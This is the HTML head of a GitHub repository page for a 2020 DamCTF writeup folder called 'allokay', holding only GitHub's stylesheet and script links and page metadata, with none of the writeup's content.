<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>ctf/writeups/2020/DamCTF/allokay at master · welchbj/ctf · GitHub</title> <meta name="description" content="knowledge is power. Contribute to welchbj/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/f31178079fa36e137fdbbb584c429272262216877554e87bd4337bbbb2ad4500/welchbj/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/writeups/2020/DamCTF/allokay at master · welchbj/ctf" /><meta name="twitter:description" content="knowledge is power. Contribute to welchbj/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/f31178079fa36e137fdbbb584c429272262216877554e87bd4337bbbb2ad4500/welchbj/ctf" /><meta property="og:image:alt" content="knowledge is power. Contribute to welchbj/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/writeups/2020/DamCTF/allokay at master · welchbj/ctf" /><meta property="og:url" content="https://github.com/welchbj/ctf" /><meta property="og:description" content="knowledge is power. Contribute to welchbj/ctf development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C3FC:8943:1026FB1:115F284:61830824" data-pjax-transient="true"/><meta name="html-safe-nonce" content="f3ebb5b33b01ad5946a6af2357a2ed574508226019fb7845b1d1336b82b70054" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDM0ZDOjg5NDM6MTAyNkZCMToxMTVGMjg0OjYxODMwODI0IiwidmlzaXRvcl9pZCI6IjE5NjMyMTI0NDU3ODI4MzcyODQiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="d3596a0fa1e1ec6d7451971b37524da2144a9ce45c1d184d1aee2302a27a48bb" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:213223536" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
